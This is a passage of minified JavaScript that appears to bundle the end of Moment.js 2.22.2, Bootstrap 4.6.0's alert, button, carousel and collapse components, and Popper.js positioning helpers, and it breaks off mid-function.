t=this.localeData(),i=mi(this,!e,t);return e&&(i=t.pastFuture(+this,i)),t.postformat(i)},te.toISOString=vi,te.toString=vi,te.toJSON=vi,te.locale=Xt,te.localeData=Zt,te.toIsoString=i("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",vi),te.lang=Q,z("X",0,0,"unix"),z("x",0,0,"valueOf"),le("x",ne),le("X",/[+-]?\d+(\.\d{1,3})?/),he("X",function(e,t,i){i._d=new Date(1e3*parseFloat(e,10))}),he("x",function(e,t,i){i._d=new Date(w(e))}),d.version="2.22.2",e=Et,d.fn=G,d.min=function(){return Pt("isBefore",[].slice.call(arguments,0))},d.max=function(){return Pt("isAfter",[].slice.call(arguments,0))},d.now=function(){return Date.now?Date.now():+new Date},d.utc=c,d.unix=function(e){return Et(1e3*e)},d.months=function(e,t){return si(e,t,"months")},d.isDate=n,d.locale=lt,d.invalid=m,d.duration=Wt,d.isMoment=q,d.weekdays=function(e,t,i){return oi(e,t,i,"weekdays")},d.parseZone=function(){return Et.apply(null,arguments).parseZone()},d.localeData=ct,d.isDuration=Ot,d.monthsShort=function(e,t){return si(e,t,"monthsShort")},d.weekdaysMin=function(e,t,i){return oi(e,t,i,"weekdaysMin")},d.defineLocale=ut,d.updateLocale=function(e,t){var i,n;return null!=t?(i=nt,(t=new T(t=E(i=null!=(n=rt(e))?n._config:i,t))).parentLocale=st[e],st[e]=t,lt(e)):null!=st[e]&&(null!=st[e].parentLocale?st[e]=st[e].parentLocale:null!=st[e]&&delete st[e]),st[e]},d.locales=function(){return I(st)},d.weekdaysShort=function(e,t,i){return oi(e,t,i,"weekdaysShort")},d.normalizeUnits=F,d.relativeTimeRounding=function(e){return void 0===e?pi:"function"==typeof e&&(pi=e,!0)},d.relativeTimeThreshold=function(e,t){return void 0!==fi[e]&&(void 0===t?fi[e]:(fi[e]=t,"s"===e&&(fi.ss=t-1),!0))},d.calendarFormat=function(e,t){return(t=e.diff(t,"days",!0))<-6?"sameElse":t<-1?"lastWeek":t<0?"lastDay":t<1?"sameDay":t<2?"nextDay":t<7?"nextWeek":"sameElse"},d.prototype=G,d.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},d}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap={},e.jQuery)}(this,function(e,t){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var c=i(t);function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}var s="transitionend";function o(e){var t=this,i=!1;return c.default(this).one(d.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||d.triggerTransitionEnd(t)},e),this}var d={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=(e=e.getAttribute("href"))&&"#"!==e?e.trim():"");try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=c.default(e).css("transition-duration"),i=c.default(e).css("transition-delay"),n=parseFloat(t),e=parseFloat(i);return n||e?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){c.default(e).trigger(s)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],o=t[n],a=o&&d.isElement(o)?"element":null==(a=o)?""+a:{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(a))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+s+'".')}var a},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?d.findShadowRoot(e.parentNode):null;e=e.getRootNode();return e instanceof ShadowRoot?e:null},jQueryDetection:function(){if(void 0===c.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=c.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};d.jQueryDetection(),c.default.fn.emulateTransitionEnd=o,c.default.event.special[d.TRANSITION_END]={bindType:s,delegateType:s,handle:function(e){if(c.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var l="alert",u="bs.alert",h="."+u,p=c.default.fn[l],f=function(){function n(e){this._element=e}var e=n.prototype;return e.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.dispose=function(){c.default.removeData(this._element,u),this._element=null},e._getRootElement=function(e){var t=d.getSelectorFromElement(e),i=!1;return i=(i=t?document.querySelector(t):i)||c.default(e).closest(".alert")[0]},e._triggerCloseEvent=function(e){var t=c.default.Event("close.bs.alert");return c.default(e).trigger(t),t},e._removeElement=function(t){var e,i=this;c.default(t).removeClass("show"),c.default(t).hasClass("fade")?(e=d.getTransitionDurationFromElement(t),c.default(t).one(d.TRANSITION_END,function(e){return i._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},e._destroyElement=function(e){c.default(e).detach().trigger("closed.bs.alert").remove()},n._jQueryInterface=function(i){return this.each(function(){var e=c.default(this),t=e.data(u);t||(t=new n(this),e.data(u,t)),"close"===i&&t[i](this)})},n._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},a(n,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),n}();c.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',f._handleDismiss(new f)),c.default.fn[l]=f._jQueryInterface,c.default.fn[l].Constructor=f,c.default.fn[l].noConflict=function(){return c.default.fn[l]=p,f._jQueryInterface};var m="button",g="bs.button",t=".data-api",_=c.default.fn[m],v="active",h='[data-toggle^="button"]',b='input:not([type="hidden"])',q=function(){function s(e){this._element=e,this.shouldAvoidTriggerChange=!1}var e=s.prototype;return e.toggle=function(){var e,t=!0,i=!0,n=c.default(this._element).closest('[data-toggle="buttons"]')[0];!n||(e=this._element.querySelector(b))&&("radio"===e.type&&(e.checked&&this._element.classList.contains(v)?t=!1:(n=n.querySelector(".active"))&&c.default(n).removeClass(v)),t&&("checkbox"!==e.type&&"radio"!==e.type||(e.checked=!this._element.classList.contains(v)),this.shouldAvoidTriggerChange||c.default(e).trigger("change")),e.focus(),i=!1),this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(v)),t&&c.default(this._element).toggleClass(v))},e.dispose=function(){c.default.removeData(this._element,g),this._element=null},s._jQueryInterface=function(i,n){return this.each(function(){var e=c.default(this),t=e.data(g);t||(t=new s(this),e.data(g,t)),t.shouldAvoidTriggerChange=n,"toggle"===i&&t[i]()})},a(s,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),s}();c.default(document).on("click.bs.button.data-api",h,function(e){var t,i=e.target,n=i;!(i=!c.default(i).hasClass("btn")?c.default(i).closest(".btn")[0]:i)||i.hasAttribute("disabled")||i.classList.contains("disabled")||(t=i.querySelector(b))&&(t.hasAttribute("disabled")||t.classList.contains("disabled"))?e.preventDefault():"INPUT"!==n.tagName&&"LABEL"===i.tagName||q._jQueryInterface.call(c.default(i),"toggle","INPUT"===n.tagName)}).on("focus.bs.button.data-api blur.bs.button.data-api",h,function(e){var t=c.default(e.target).closest(".btn")[0];c.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),c.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,i=e.length;t<i;t++){var n=e[t],s=n.querySelector(b);s.checked||s.hasAttribute("checked")?n.classList.add(v):n.classList.remove(v)}for(var o=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<a;o++){var r=e[o];"true"===r.getAttribute("aria-pressed")?r.classList.add(v):r.classList.remove(v)}}),c.default.fn[m]=q._jQueryInterface,c.default.fn[m].Constructor=q,c.default.fn[m].noConflict=function(){return c.default.fn[m]=_,q._jQueryInterface};var y="carousel",w="bs.carousel",x="."+w,C=c.default.fn[y],S={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},D={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},k="next",E="prev",T="slid"+x,I="active",P=".active.carousel-item",A={TOUCH:"touch",PEN:"pen"},F=function(){function s(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e=s.prototype;return e.next=function(){this._isSliding||this._slide(k)},e.nextWhenVisible=function(){var e=c.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(E)},e.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(d.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(e){var t=this;this._activeElement=this._element.querySelector(P);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)c.default(this._element).one(T,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();this._slide(i<e?k:E,this._items[e])}},e.dispose=function(){c.default(this._element).off(x),c.default.removeData(this._element,w),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(e){return e=r({},S,e),d.typeCheckConfig(y,e,D),e},e._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);e<=40||(e=e/this.touchDeltaX,(this.touchDeltaX=0)<e&&this.prev(),e<0&&this.next())},e._addEventListeners=function(){var t=this;this._config.keyboard&&c.default(this._element).on("keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&c.default(this._element).on("mouseenter.bs.carousel",function(e){return t.pause(e)}).on("mouseleave.bs.carousel",function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var e,t,i=this;this._touchSupported&&(e=function(e){i._pointerEvent&&A[e.originalEvent.pointerType.toUpperCase()]?i.touchStartX=e.originalEvent.clientX:i._pointerEvent||(i.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){i._pointerEvent&&A[e.originalEvent.pointerType.toUpperCase()]&&(i.touchDeltaX=e.originalEvent.clientX-i.touchStartX),i._handleSwipe(),"hover"===i._config.pause&&(i.pause(),i.touchTimeout&&clearTimeout(i.touchTimeout),i.touchTimeout=setTimeout(function(e){return i.cycle(e)},500+i._config.interval))},c.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(c.default(this._element).on("pointerdown.bs.carousel",e),c.default(this._element).on("pointerup.bs.carousel",t),this._element.classList.add("pointer-event")):(c.default(this._element).on("touchstart.bs.carousel",e),c.default(this._element).on("touchmove.bs.carousel",function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?i.touchDeltaX=0:i.touchDeltaX=e.originalEvent.touches[0].clientX-i.touchStartX}),c.default(this._element).on("touchend.bs.carousel",t)))},e._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},e._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},e._getItemByDirection=function(e,t){var i=e===k,n=e===E,s=this._getItemIndex(t),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return t;e=(s+(e===E?-1:1))%this._items.length;return-1==e?this._items[this._items.length-1]:this._items[e]},e._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(P)),i=c.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:n,to:i});return c.default(this._element).trigger(i),i},e._setActiveIndicatorElement=function(e){var t;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),c.default(t).removeClass(I),(e=this._indicatorsElement.children[this._getItemIndex(e)])&&c.default(e).addClass(I))},e._updateInterval=function(){var e=this._activeElement||this._element.querySelector(P);e&&((e=parseInt(e.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval)},e._slide=function(e,t){var i,n,s,o=this,a=this._element.querySelector(P),r=this._getItemIndex(a),l=t||a&&this._getItemByDirection(e,a),u=this._getItemIndex(l),t=Boolean(this._interval),e=e===k?(i="carousel-item-left",n="carousel-item-next","left"):(i="carousel-item-right",n="carousel-item-prev","right");l&&c.default(l).hasClass(I)?this._isSliding=!1:this._triggerSlideEvent(l,e).isDefaultPrevented()||a&&l&&(this._isSliding=!0,t&&this.pause(),this._setActiveIndicatorElement(l),this._activeElement=l,s=c.default.Event(T,{relatedTarget:l,direction:e,from:r,to:u}),c.default(this._element).hasClass("slide")?(c.default(l).addClass(n),d.reflow(l),c.default(a).addClass(i),c.default(l).addClass(i),u=d.getTransitionDurationFromElement(a),c.default(a).one(d.TRANSITION_END,function(){c.default(l).removeClass(i+" "+n).addClass(I),c.default(a).removeClass(I+" "+n+" "+i),o._isSliding=!1,setTimeout(function(){return c.default(o._element).trigger(s)},0)}).emulateTransitionEnd(u)):(c.default(a).removeClass(I),c.default(l).addClass(I),this._isSliding=!1,c.default(this._element).trigger(s)),t&&this.cycle())},s._jQueryInterface=function(n){return this.each(function(){var e=c.default(this).data(w),t=r({},S,c.default(this).data());"object"==typeof n&&(t=r({},t,n));var i="string"==typeof n?n:t.slide;if(e||(e=new s(this,t),c.default(this).data(w,e)),"number"==typeof n)e.to(n);else if("string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},s._dataApiClickHandler=function(e){var t,i,n=d.getSelectorFromElement(this);!n||(t=c.default(n)[0])&&c.default(t).hasClass("carousel")&&(i=r({},c.default(t).data(),c.default(this).data()),(n=this.getAttribute("data-slide-to"))&&(i.interval=!1),s._jQueryInterface.call(c.default(t),i),n&&c.default(t).data(w).to(n),e.preventDefault())},a(s,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return S}}]),s}();c.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",F._dataApiClickHandler),c.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var n=c.default(e[t]);F._jQueryInterface.call(n,n.data())}}),c.default.fn[y]=F._jQueryInterface,c.default.fn[y].Constructor=F,c.default.fn[y].noConflict=function(){return c.default.fn[y]=C,F._jQueryInterface};var O="collapse",M="bs.collapse",N=c.default.fn[O],R={toggle:!0,parent:""},L={toggle:"boolean",parent:"(string|element)"},H="show",U="collapse",B="collapsing",z="collapsed",j='[data-toggle="collapse"]',W=function(){function o(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(j)),n=0,s=i.length;n<s;n++){var o=i[n],a=d.getSelectorFromElement(o),r=[].slice.call(document.querySelectorAll(a)).filter(function(e){return e===t});null!==a&&0<r.length&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=o.prototype;return e.toggle=function(){c.default(this._element).hasClass(H)?this.hide():this.show()},e.show=function(){var e,t,i,n,s=this;this._isTransitioning||c.default(this._element).hasClass(H)||(n=this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(U)})).length?null:n)&&(i=c.default(n).not(this._selector).data(M))&&i._isTransitioning||(e=c.default.Event("show.bs.collapse"),c.default(this._element).trigger(e),e.isDefaultPrevented()||(n&&(o._jQueryInterface.call(c.default(n).not(this._selector),"hide"),i||c.default(n).data(M,null)),t=this._getDimension(),c.default(this._element).removeClass(U).addClass(B),this._element.style[t]=0,this._triggerArray.length&&c.default(this._triggerArray).removeClass(z).attr("aria-expanded",!0),this.setTransitioning(!0),i="scroll"+(t[0].toUpperCase()+t.slice(1)),n=d.getTransitionDurationFromElement(this._element),c.default(this._element).one(d.TRANSITION_END,function(){c.default(s._element).removeClass(B).addClass(U+" "+H),s._element.style[t]="",s.setTransitioning(!1),c.default(s._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(n),this._element.style[t]=this._element[i]+"px"))},e.hide=function(){var e=this;if(!this._isTransitioning&&c.default(this._element).hasClass(H)){var t=c.default.Event("hide.bs.collapse");if(c.default(this._element).trigger(t),!t.isDefaultPrevented()){t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d.reflow(this._element),c.default(this._element).addClass(B).removeClass(U+" "+H);var i=this._triggerArray.length;if(0<i)for(var n=0;n<i;n++){var s=this._triggerArray[n],o=d.getSelectorFromElement(s);null!==o&&(c.default([].slice.call(document.querySelectorAll(o))).hasClass(H)||c.default(s).addClass(z).attr("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[t]="";t=d.getTransitionDurationFromElement(this._element);c.default(this._element).one(d.TRANSITION_END,function(){e.setTransitioning(!1),c.default(e._element).removeClass(B).addClass(U).trigger("hidden.bs.collapse")}).emulateTransitionEnd(t)}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){c.default.removeData(this._element,M),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=r({},R,e)).toggle=Boolean(e.toggle),d.typeCheckConfig(O,e,L),e},e._getDimension=function(){return c.default(this._element).hasClass("width")?"width":"height"},e._getParent=function(){var e,i=this;d.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',t=[].slice.call(e.querySelectorAll(t));return c.default(t).each(function(e,t){i._addAriaAndCollapsedClass(o._getTargetFromElement(t),[t])}),e},e._addAriaAndCollapsedClass=function(e,t){e=c.default(e).hasClass(H);t.length&&c.default(t).toggleClass(z,!e).attr("aria-expanded",e)},o._getTargetFromElement=function(e){e=d.getSelectorFromElement(e);return e?document.querySelector(e):null},o._jQueryInterface=function(n){return this.each(function(){var e=c.default(this),t=e.data(M),i=r({},R,e.data(),"object"==typeof n&&n?n:{});if(!t&&i.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new o(this,i),e.data(M,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},a(o,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return R}}]),o}();c.default(document).on("click.bs.collapse.data-api",j,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=c.default(this),e=d.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));c.default(e).each(function(){var e=c.default(this),t=e.data(M)?"toggle":i.data();W._jQueryInterface.call(e,t)})}),c.default.fn[O]=W._jQueryInterface,c.default.fn[O].Constructor=W,c.default.fn[O].noConflict=function(){return c.default.fn[O]=N,W._jQueryInterface};var Y="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,V=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(Y&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}();var $=Y&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},V))}};function G(e){return e&&"[object Function]"==={}.toString.call(e)}function K(e,t){if(1!==e.nodeType)return[];e=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?e[t]:e}function X(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function Z(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=K(e),i=t.overflow,n=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(i+t+n)?e:Z(X(e))}function Q(e){return e&&e.referenceNode?e.referenceNode:e}var J=Y&&!(!window.MSInputMethodContext||!document.documentMode),ee=Y&&/MSIE 10/.test(navigator.userAgent);function te(e){return 11===e?J:10!==e&&J||ee}function ie(e){if(!e)return document.documentElement;for(var t=te(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===K(i,"position")?ie(i):i:(e?e.ownerDocument:document).documentElement}function ne(e){return null!==e.parentNode?ne(e.parentNode):e}function se(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,s=i?t:e,i=document.createRange();i.setStart(n,0),i.setEnd(s,0);i=i.commonAncestorContainer;if(e!==i&&t!==i||n.contains(s))return"BODY"===(s=(n=i).nodeName)||"HTML"!==s&&ie(n.firstElementChild)!==n?ie(i):i;i=ne(e);return i.host?se(i.host,t):se(e,ne(t).host)}function oe(e,t){var i="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",t=e.nodeName;if("BODY"!==t&&"HTML"!==t)return e[i];t=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||t)[i]}function ae(e,t){var i="x"===t?"Left":"Top",t="Left"==i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+t+"Width"])}function re(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],te(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function le(e){var t=e.body,i=e.documentElement,e=te(10)&&getComputedStyle(i);return{height:re("Height",t,i,e),width:re("Width",t,i,e)}}t=function(e,t,i){return t&&ue(e.prototype,t),i&&ue(e,i),e};function ue(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function ce(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var de=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function he(e){return de({},e,{right:e.left+e.width,bottom:e.top+e.height})}function pe(e){var t={};try{te(10)?(t=e.getBoundingClientRect(),i=oe(e,"top"),n=oe(e,"left"),t.top+=i,t.left+=n,t.bottom+=i,t.right+=n):t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},n="HTML"===e.nodeName?le(e.ownerDocument):{},t=n.width||e.clientWidth||i.width,n=n.height||e.clientHeight||i.height,t=e.offsetWidth-t,n=e.offsetHeight-n;return(t||n)&&(t-=ae(e=K(e),"x"),n-=ae(e,"y"),i.width-=t,i.height-=n),he(i)}function fe(e,t,i){var n=2<arguments.length&&void 0!==i&&i,s=te(10),o="HTML"===t.nodeName,a=pe(e),r=pe(t),l=Z(e),u=K(t),i=parseFloat(u.borderTopWidth),e=parseFloat(u.borderLeftWidth);n&&o&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));a=he({top:a.top-r.top-i,left:a.left-r.left-e,width:a.width,height:a.height});return a.marginTop=0,a.marginLeft=0,!s&&o&&(o=parseFloat(u.marginTop),u=parseFloat(u.marginLeft),a.top-=i-o,a.bottom-=i-o,a.left-=e-u,a.right-=e-u,a.marginTop=o,a.marginLeft=u),a=(s&&!n?t.contains(l):t===l&&"BODY"!==l.nodeName)?function(e,t,i){var n=2<arguments.length&&void 0!==i&&i,i=oe(t,"top"),t=oe(t,"left"),n=n?-1:1;return e.top+=i*n,e.bottom+=i*n,e.left+=t*n,e.right+=t*n,e}(a,t):a}function me(e){if(!e||!e.parentElement||te())return document.documentElement;for(var t=e.parentElement;t&&"none"===K(t,"transform");)t=t.parentElement;return t||document.documentElement}function ge(e,t,i,n,s){var o=4<arguments.length&&void 0!==s&&s,a={top:0,left:0},r=o?me(e):se(e,Q(t));"viewport"===n?a=function(e,t){var i=1<arguments.length&&void 0!==t&&t,n=e.ownerDocument.documentElement,s=fe(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),t=Math.max(n.clientHeight,window.innerHeight||0),e=i?0:oe(n),n=i?0:oe(n,"left");return he({top:e-s.top+s.marginTop,left:n-s.left+s.marginLeft,width:o,height:t})}(r,o):(s=void 0,"scrollParent"===n?"BODY"===(s=Z(X(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===n?e.ownerDocument.documentElement:n,l=fe(s,r,o),"HTML"!==s.nodeName||function e(t){var i=t.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===K(t,"position"))return!0;t=X(t);return!!t&&e(t)}(r)?a=l:(e=(r=le(e.ownerDocument)).height,r=r.width,a.top+=l.top-l.marginTop,a.bottom=e+l.top,a.left+=l.left-l.marginLeft,a.right=r+l.left));var l="number"==typeof(i=i||0);return a.left+=l?i:i.left||0,a.top+=l?i:i.top||0,a.right-=l?i:i.right||0,a.bottom-=l?i:i.bottom||0,a}function _e(e,t,i,n,s,o){o=5<arguments.length&&void 0!==o?o:0;if(-1===e.indexOf("auto"))return e;var s=ge(i,n,o,s),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},t=Object.keys(a).map(function(e){return de({key:e},a[e],{area:(e=a[e]).width*e.height})}).sort(function(e,t){return t.area-e.area}),s=t.filter(function(e){var t=e.width,e=e.height;return t>=i.clientWidth&&e>=i.clientHeight}),t=(0<s.length?s:t)[0].key,e=e.split("-")[1];return t+(e?"-"+e:"")}function ve(e,t,i,n){n=3<arguments.length&&void 0!==n?n:null;return fe(i,n?me(t):se(t,Q(i)),n)}function be(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+i}}function qe(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function ye(e,t,i){i=i.split("-")[0];var n=be(e),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),a=o?"top":"left",r=o?"left":"top",e=o?"height":"width",o=o?"width":"height";return s[a]=t[a]+t[e]/2-n[e]/2,s[r]=i===r?t[r]-n[o]:t[qe(r)],s}function we(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function xe(e,i,t){return(void 0===t?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var n=we(e,function(e){return e[t]===i});return e.indexOf(n)}(e,"name",t))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&G(t)&&(i.offsets.popper=he(i.offsets.popper),i.offsets.reference=he(i.offsets.reference),i=t(i,e))}),i}function Ce(e,i){return e.some(function(e){var t=e.name;return e.enabled&&t===i})}function Se(e){for(var 